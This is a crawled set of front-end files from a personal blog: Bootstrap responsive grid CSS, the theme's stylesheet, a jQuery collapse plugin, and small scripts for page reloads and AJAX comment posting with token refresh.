  .navbar .nav > li {
    float: none;
  }
  .navbar .nav > li > a {
    margin-bottom: 2px;
  }
  .navbar .nav > .divider-vertical {
    display: none;
  }
  .navbar .nav > li > a, .navbar .dropdown-menu a {
    padding: 6px 15px;
    font-weight: bold;
    color: #999999;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
  }
  .navbar .dropdown-menu li + li a {
    margin-bottom: 2px;
  }
  .navbar .nav > li > a:hover, .navbar .dropdown-menu a:hover {
    background-color: #222222;
  }
  .navbar .dropdown-menu {
    position: static;
    top: auto;
    left: auto;
    float: none;
    display: block;
    max-width: none;
    margin: 0 15px;
    padding: 0;
    background-color: transparent;
    border: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
  }
  .navbar .dropdown-menu:before, .navbar .dropdown-menu:after {
    display: none;
  }
  .navbar .dropdown-menu .divider {
    display: none;
  }
  .navbar-form, .navbar-search {
    float: none;
    padding: 9px 15px;
    margin: 9px 0;
    border-top: 1px solid #222222;
    border-bottom: 1px solid #222222;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
    -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  }
  .navbar .nav.pull-right {
    float: none;
    margin-left: 0;
  }
  .navbar-static .navbar-inner {
    padding-left: 10px;
    padding-right: 10px;
  }
  .btn-navbar {
    display: block;
  }
  .nav-collapse {
    overflow: hidden;
    height: 0;
  }
}
@media (min-width: 980px) {
  .nav-collapse.collapse {
    height: auto !important;
  }
}
@media (min-width: 1200px) {
  .row {
    margin-left: -30px;
    *zoom: 1;
  }
  .row:before, .row:after {
    display: table;
    content: "";
  }
  .row:after {
    clear: both;
  }
  [class*="span"] {
    float: left;
    margin-left: 30px;
  }
  .span1 {
    width: 70px;
  }
  .span2 {
    width: 170px;
  }
  .span3 {
    width: 270px;
  }
  .span4 {
    width: 370px;
  }
  .span5 {
    width: 470px;
  }
  .span6 {
    width: 570px;
  }
  .span7 {
    width: 670px;
  }
  .span8 {
    width: 770px;
  }
  .span9 {
    width: 870px;
  }
  .span10 {
    width: 970px;
  }
  .span11 {
    width: 1070px;
  }
  .span12, .container {
    width: 1170px;
  }
  .offset1 {
    margin-left: 130px;
  }
  .offset2 {
    margin-left: 230px;
  }
  .offset3 {
    margin-left: 330px;
  }
  .offset4 {
    margin-left: 430px;
  }
  .offset5 {
    margin-left: 530px;
  }
  .offset6 {
    margin-left: 630px;
  }
  .offset7 {
    margin-left: 730px;
  }
  .offset8 {
    margin-left: 830px;
  }
  .offset9 {
    margin-left: 930px;
  }
  .offset10 {
    margin-left: 1030px;
  }
  .offset11 {
    margin-left: 1130px;
  }
  .row-fluid {
    width: 100%;
    *zoom: 1;
  }
  .row-fluid:before, .row-fluid:after {
    display: table;
    content: "";
  }
  .row-fluid:after {
    clear: both;
  }
  .row-fluid > [class*="span"] {
    float: left;
    margin-left: 2.564102564%;
  }
  .row-fluid > [class*="span"]:first-child {
    margin-left: 0;
  }
  .row-fluid .span1 {
    width: 5.982905983%;
  }
  .row-fluid .span2 {
    width: 14.529914530000001%;
  }
  .row-fluid .span3 {
    width: 23.076923077%;
  }
  .row-fluid .span4 {
    width: 31.623931624%;
  }
  .row-fluid .span5 {
    width: 40.170940171000005%;
  }
  .row-fluid .span6 {
    width: 48.717948718%;
  }
  .row-fluid .span7 {
    width: 57.264957265%;
  }
  .row-fluid .span8 {
    width: 65.81196581200001%;
  }
  .row-fluid .span9 {
    width: 74.358974359%;
  }
  .row-fluid .span10 {
    width: 82.905982906%;
  }
  .row-fluid .span11 {
    width: 91.45299145300001%;
  }
  .row-fluid .span12 {
    width: 100%;
  }
  input.span1, textarea.span1, .uneditable-input.span1 {
    width: 60px;
  }
  input.span2, textarea.span2, .uneditable-input.span2 {
    width: 160px;
  }
  input.span3, textarea.span3, .uneditable-input.span3 {
    width: 260px;
  }
  input.span4, textarea.span4, .uneditable-input.span4 {
    width: 360px;
  }
  input.span5, textarea.span5, .uneditable-input.span5 {
    width: 460px;
  }
  input.span6, textarea.span6, .uneditable-input.span6 {
    width: 560px;
  }
  input.span7, textarea.span7, .uneditable-input.span7 {
    width: 660px;
  }
  input.span8, textarea.span8, .uneditable-input.span8 {
    width: 760px;
  }
  input.span9, textarea.span9, .uneditable-input.span9 {
    width: 860px;
  }
  input.span10, textarea.span10, .uneditable-input.span10 {
    width: 960px;
  }
  input.span11, textarea.span11, .uneditable-input.span11 {
    width: 1060px;
  }
  input.span12, textarea.span12, .uneditable-input.span12 {
    width: 1160px;
  }
  .thumbnails {
    margin-left: -30px;
  }
  .thumbnails > li {
    margin-left: 30px;
  }
}


--- FILE ---
content_type: text/css
request_url: http://paperen.com/theme/paperen/style.css
body_size: 2952
content:
body, p, label, textarea, input {
	font-family: "Montserrat", "Microsoft YaHei", "arial", "sans-serif";
	line-height: 1.6em;
}
textarea {
	resize: none;
}
.c {
	clear: both;
}
a {
	color: #0069D6;
}
a:hover {
	color: #03C;
	text-decoration: underline;
}
pre {
	margin-right: 7px;
}
.margin-right15 {
	margin-right: 15px;
}
.margin-top15 {
	margin-top: 15px;
}
/* navbar */
.navbar .navbar-inner {
	filter:alpha(opacity=80);
	-moz-opacity:.80;
	opacity:0.8;
}
.navbar a {
	font-size: 15px;
	font-weight: bold;
}
/* wrap */
.wrap {
	padding-top: 40px;
}
/* main */
.main {
	background: #FFF;
	padding-top: 15px;
	-webkit-box-shadow: 1px 0 3px rgba(0,0,0,0.04);
	-moz-box-shadow: 1px 0 3px rgba(0,0,0,0.04);
	box-shadow: 1px 0 3px rgba(0,0,0,0.04);
}
.main .col {
	margin-left: 0;
	padding-right: 7px;
}

/* sidebar */
.sidebar {
	padding: 15px 0 0 0;
}
.sidebar .extra a{
	float: right;
	margin-left: 5px;
}
.sidebar .cmd h3 a {
	font-size: 13px;
}
.sidebar ul {
	margin-left: 0;
}
.sidebar li {
	line-height: 1.5em;
	list-style: none;
}
.sidebar .calendar td{
	padding: 2px 0;
	text-align: center;
	color: #999;
}
.sidebar .calendar td.current{
	font-size: 1.3em;
	color: #000;
	text-shadow: 0 1px 0 #FFF;
}
.sidebar .calendar td a{
	color: #FFF;
	background: #FF3333;
	font-weight: bold;
	display: block;
	width: 20px;
	height: 20px;
	line-height: 20px;
	-webkit-border-radius: 9px;
	-moz-border-radius: 9px;
	border-radius: 9px;
	margin: 0 auto;
}
.sidebar .post-image h3 small {
	color: #0069D6;
	font-size: 18px;
	font-weight: bold;
}
.sidebar .post-image .col {
	margin: 0 9px 0 0;
}
.sidebar .post-image .single {
	margin: 0 3px 5px 0;
	width: 55px;
}
.sidebar .recent-comment li {
	border-bottom: 1px #F0F0F0 solid;
	padding: 6px 0;
}
.sidebar .recent-comment strong {
	color: #333;
	margin-right: 5px;
}
/* post-attr */
.post-date ,
.vote ,
.post-data ,
.post-sincetime ,
.post-meta {
	margin:0;
	border:1px #DDD solid;
	border-top:none;
	background:#FFF;
	padding: 5px;
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,.1);
	-moz-box-shadow: 0 1px 1px rgba(0,0,0,.1);
	box-shadow: 0 1px 1px rgba(0,0,0,.1);
	-webkit-border-radius: 0 0 3px 3px;
	-moz-border-radius: 0 0 3px 3px;
	border-radius: 0 0 3px 3px;
}
/* post-date */
.post-date ul {
	float: right;
	display: block;
	margin: 0;
}
.post-date ul.col1 {
	width: 45%;
}
.post-date ul.col2 {
	width: 28%;
}
.post-date li{
	list-style:none;
}
.post-date .year{
	font-size:18px;
	color:#000;
	text-shadow:0 1px 0 #FFF;
	line-height:16px;
}
.post-date .month-day{
	font-size:14px;
	text-align:right;
	line-height:12px;
}
.post-date .time{
	font-size:8px;
	text-align:center;
	color:#999;
	line-height:8px;
}
.post-date .weekday{
	text-align:center;
	font-size:20px;
	color:#FFF;
	background: #F33;
	font-weight:bold;
	display:block;
	width:22px;
	height:22px;
	line-height:22px;
	-webkit-border-radius: 9px;
	-moz-border-radius: 9px;
	border-radius: 9px;
	margin-left:5px;
}
/* post-date */
/* vote */
.vote{
	padding:7px;
	background:#FBFBFB;
}
.vote li{
	list-style: none;
	text-align: right;
}
.vote li strong{
	font-size:22px;
	color:#000;
	text-shadow:0 1px 0 #FFF;
}
/* vote */

/* post-data */
.post-data{
	background:#F0F0F0;
}
.post-data li{
	list-style:none;
	text-align:right;
}
.post-data li strong{
	font-size:22px;
	color:#000;
	text-shadow:0 1px 0 #FFF;
}
/* post-data */

/* post-sincetime */
.post-sincetime{
	padding:7px;
	background:#FFF;
	text-align:right;
	font-size:11px;
}
.post-sincetime strong{
	font-size:22px;
	color:#000;
	text-shadow:0 1px 0 #FFF;
}
/* post-sincetime */

/* post-meta */
.post-meta li{
	list-style:none;
}
/* post-meta */
/* post-op */
.post-op {
	margin-top: 10px;
}
.post-op .btn {
	width: 28px;
}

/* post-entry */
.post-entry {
	word-break: break-all;
	word-wrap: break-word;
}
.post-entry p {
	font-size: 1.1em;
	color: #333;
	margin: 10px 0;
	text-indent: 2em;
	padding: 0 5px;
}
/* post-row */
.post-row .post-entry {
	margin-left: 16.89361702%;
}
/* post-fragment */
.post-fragment {
	margin-bottom: 20px;
	padding-bottom: 20px;
	border-bottom: 1px #EAEAEA solid;
}
.post-content {
	padding-right: 6px;
}
/* pager */
.pager {
	padding-right: 7px;
}

/* archive */
.archive h2 {
	margin-bottom: 10px;
}
.archive .archive-attr {
	text-align: right;
	padding-right: 5px;
}
.archive .single {
	margin-top: 10px;
}
/* author */
.author {
    margin-top: 15px;
}
.author-con {
    padding-bottom: 15px;
    margin-bottom: 25px;
}
.author-tip {
	margin-bottom: 15px;
	padding-bottom: 15px;
	border-bottom: 1px #EEE solid;
}
.author-tip .tip-txt {
	font-size: 18px;
	font-weight: bold;
}
/* comment */
.comment {
	clear: both;
	padding: 15px 0;
	border-top: 1px #EEE solid;
	background: #FAFAFA;
	-webkit-box-shadow: inset 0 1px 0 rgba(0,0,0,0.03);
	-moz-box-shadow: inset 0 1px 0 rgba(0,0,0,0.03);
	box-shadow: inset 0 1px 0 rgba(0,0,0,0.03);
	margin-top: 25px;
}
.comment .comment-list {
	margin-left: 0;
}
.comment .reply-list {
	margin: 10px 0 0 0;
}
.comment .comment-header {
	text-align: center;
	color: #0069D6;
	font-size: 30px;
}
.comment .comment-header .icon-comment-large {
	margin-left: 25px;
}
.comment .comment-header h2 {
	font-size: 30px;
	margin-bottom: 7px;
}
.comment .comment-body {
	margin-left: 3px;
}
.comment .comment-body .single {
	border-bottom: 1px #E9E9E9 solid;
	clear: both;
	padding: 10px 0;
	list-style: none;
}
.comment .comment-body .single .comment-form {
	border: none;
}
.comment .comment-body .single .btn {
	margin-right: 0;
}
.comment .comment-avatar {
	width: 10%;
}
.comment .comment-entry {
	width: 83%;
}
.comment .comment-entry h4 {
	margin-bottom: 5px;
	color: #0069D6;
}
.comment .comment-entry h4 small {
	font-size: 10px;
	color: #666;
	font-weight: normal;
	float: right;
}
.comment-form {
	padding-top: 15px;
	clear: both;
}
.comment-form .add-on {
	height: 24px;
}
.comment-form .add-on i {
	margin-top: 4px;
}
.comment-form input {
	padding: 7px;
}
.comment-form .span6 {
	margin-left: 0;
}
.comment-form textarea {
	height: 80px;
}
.comment-form .form-actions {
	background: none;
	padding-left: 0;
	padding-bottom: 0;
	margin-bottom: 0;
}
/* reply */
.comment .comment-body .reply {
	background: #FEFEFE;
	border: 1px #DEDEDE solid;
	margin-top: 5px;
	position: relative;
	-webkit-border-radius: 9px;
	-moz-border-radius: 9px;
	border-radius: 9px;
}
.comment .comment-body .reply .icon-bubble {
	position: absolute;
	right: 20px;
	bottom: 10px;
}
.comment .comment-body .reply .comment-avatar {
	float: right;
	margin-right: 15px;
}
.comment .comment-alert {
	margin-top: 10px;
}
/* reply */
/* comment */

/* tag */
.tag {
	padding-right: 15px;
}
.tag a {
	line-height: 1em;
}

/* footer */
.footer{
	background: #F0F0F0;
	z-index: -999;
	border: none;
	margin: 0;
	height: auto;
	border-top: 1px #CCC solid;
	padding: 0;
}
.footer .inner{
	border-top: 1px #FFF solid;
}
.footer .single h4 {
	padding-bottom: 7px;
}
.footer .single{
	padding: 25px 0 20px 0;
}
.footer .single ul{
	margin: 0 0 5px 0;
	padding-bottom: 10px;
}
.footer .single li{
	position: relative;
	line-height: 18px;
}
.footer li a{
	color: #666;
	font-size: 1em;
	display: block;
	padding: 5px;
	border-bottom: 1px #DDD solid;
	-webkit-box-shadow: 0 1px 0 rgba(255,255,255,1);
	-moz-box-shadow: 0 1px 0 rgba(255,255,255,1);
	box-shadow: 0 1px 0 rgba(255,255,255,1);
}
.footer li a:hover{
	color: #000;
	text-decoration: none;
}
.footer .third-party-app li .icon{
	left: 5px;
	top: 5px;
}
.footer .single h4{
	text-shadow: 0 1px 0 #FFF;
	font-size: 1.1em;
	border-bottom: 1px #DDD solid;
	-webkit-box-shadow: 0 1px 0 rgba(255,255,255,1);
	-moz-box-shadow: 0 1px 0 rgba(255,255,255,1);
	box-shadow: 0 1px 0 rgba(255,255,255,1);
}
.footer .logo{
	display: block;
	background: url(image/icon.gif) no-repeat 0 -262px;
	width: 170px;
	height: 38px;
	margin-top: 7px;
}

/* btn */
.btn-more {
	margin-right: 10px;
}
.btn-ding i,
.btn-cai i {
	margin: 2px 3px 0 0;
}

/* icon */
.icon-paperen {
	background: url(image/icon.gif) no-repeat 0 0;
}
.icon-rss {
	background-position: 0 0;
	width: 30px;
	height: 30px;
}
.icon-weibo {
	background-position: 0 -30px;
	width: 30px;
	height: 30px;
}
.icon-weibo-16x16 {
	background-position: 0 -92px;
	width: 16px;
	height: 13px;
}
.icon-comment-large {
	background-position: 0 -60px;
	width: 32px;
	height: 32px;
}
.icon-ding {
	background-position: 0 -105px;
	width: 12px;
	height: 12px;
}
.icon-cai {
	background-position: 0 -117px;
	width: 12px;
	height: 12px;
}
.icon-calendar-small {
	background-position: 0 -129px;
	width: 16px;
	height: 16px;
}
.icon-bubble {
	background-position: 0 -145px;
	width: 16px;
	height: 14px;
}

/* thumbnail */
.thumbnail {
    background: #FFF;
}

/* p-modal */
.p-modal.fade.in {
	top: 70%;
	overflow: hidden;
}
.modal-backdrop, .modal-backdrop.fade.in {
	opacity: 0.2;
	filter: alpha(opacity=20);
}

.qtm {
	background: url(image/qtm.gif);
	display: block;
	width: 95px;
	height: 99px;
	margin : 0 auto;
}

/* SLIMBOX2 */
#lbOverlay{position:fixed;z-index:9999;left:0;top:0;width:100%;height:100%;background-color:#000;cursor:pointer;}
#lbCenter, #lbBottomContainer{position:absolute;z-index: 9999;overflow: hidden;background-color:#fff;}
.lbLoading{background:#fff url(image/loading.gif) no-repeat center;}
#lbImage {position:absolute;left:0;top:0;border:6px solid #fff;background-repeat:no-repeat;}
#lbPrevLink,#lbNextLink{display: block;position: absolute;top:0;width:50%;outline:none;}
#lbPrevLink{left:0;}
#lbPrevLink:hover{background:transparent url(image/prevlabel.gif) no-repeat 0 15%;}
#lbNextLink{right:0;}
#lbNextLink:hover{background:transparent url(image/nextlabel.gif) no-repeat 100% 15%;}
#lbCaption,#lbNumber,#lbCloseLink,#lbBottom{display:none;}

--- FILE ---
content_type: application/javascript
request_url: http://paperen.com/js/bootstrap/bootstrap-fold.js
body_size: 622
content:
/* ============================================================
 * bootstrap-fold.js v1.0.0
 * http://twitter.github.com/bootstrap/javascript.html#dropdowns
 * ============================================================ */
!function( $ ){

	"use strict"

	var foldattr = '[data-target]',
	Fold = function( el, options ) {
		$(el).on('click', foldattr, options, this.toggle);
	}

	Fold.prototype = {
		constructor: Fold,
		toggle: function ( e ) {
			var $this = $(this)
			, selector = $this.attr('data-target'),
			options = e.data;
			if ( typeof selector == 'undefined' ) return false;
			if ( typeof options == 'object' ) {
				$(selector).slideToggle( options.timer, typeof options.callback == 'function' && options.callback );
			} else {
				$(selector).slideToggle();
			}
			e.preventDefault();
		}
	};
	
	$.fn.fold = function( option ) {
		return this.each(function(){
			var $this = $(this),
			data = $this.data('fold'),
			options = $.extend({}, $.fn.fold.defaults, typeof option == 'object' && option)
      		if (!data) $this.data('fold', (data = new Fold(this, options)))
		});
	}
	
	$.fn.fold.defaults = {
		timer : 200,
		callback : false
	};
	
	$.fn.fold.Constructor = Fold;

$(function () {
	$('body').on('click.fold.data-api', '[data-target]', Fold.prototype.toggle)
})

}( window.jQuery )

--- FILE ---
content_type: application/javascript
request_url: http://paperen.com/js/blog.js
body_size: 193
content:
// 作為前臺使用的JS
$(document).ready(function(){
	$('.btn-display').click(function(){
		$.get(base_url + $(this).attr('rel'), {}, function(){
			window.location.reload();
		});
	});
});

--- FILE ---
content_type: application/javascript
request_url: http://paperen.com/js/comment.js
body_size: 840
content:
// 僅在評論表單引用此JS
// @version 0.1
// @author paperen
$(function(){
	var comment_form = $('#comment-form');
	var comment_div = $('#comment-div');
	$('.reply-comment-btn').click(function(){
		var comment_id = $(this).attr('rel');
		if ( $(this).html() == '回覆TA' ) {
			//reply
			//fill the pid
			comment_form.find('#pid').val( comment_id.split('-')[1] );
			comment_form.appendTo( comment_id );
			$(this).html('關閉');
		} else {
			//close
			//reback the text
			comment_form.find('#pid').val( '' );
			$('.reply-comment-btn').html('回覆TA');
			comment_form.appendTo( comment_div );
		}
	});
	// 發表評論按鈕
	$('#comment-submit-btn').click(function(){
		$.ajax({
			dataType: 'json',
			type: "POST",
			url: comment_url,
			data: $('#comment-form').serialize(),
			beforeSend: function() {
				if ( $('#comment-alert').length ) $('#comment-alert').remove();
				disabled_comment_form( true );
			},
			success: function( msg ){
				//alert( msg );
				if ( msg.success ) {
					// success
					$('#comment-num').html( parseInt( $('#comment-num').html() ) + 1 ).effect('highlight', {}, 2500);
					$('#comment-empty').hide();
					$('#comment-form #content').val('');
					setTimeout(function(){
						disabled_comment_form( false );
						$('#comment-alert').fadeOut();
					}, 4000);
				} else {
					// error
					disabled_comment_form( false );
				}
				refresh_comment_token();
				$('#comment-form').before( msg.data );
			}
		});
	});
});
function disabled_comment_form( ac ) {
	if ( ac ) {
		$('#comment-form :text').attr('disabled', true);
		$('#comment-form #content').attr('disabled', true);
		$('#comment-form #comment-submit-btn').attr('disabled', true);
	} else {
		$('#comment-form :text').removeAttr('disabled');
		$('#comment-form #content').removeAttr('disabled');
		$('#comment-form #comment-submit-btn').removeAttr('disabled');
	}
}
function refresh_comment_token() {
	$.ajax({
		type: "POST",
		url: comment_token_url,
		success: function( token ){
			$('#token').val( token );
		}
	});
}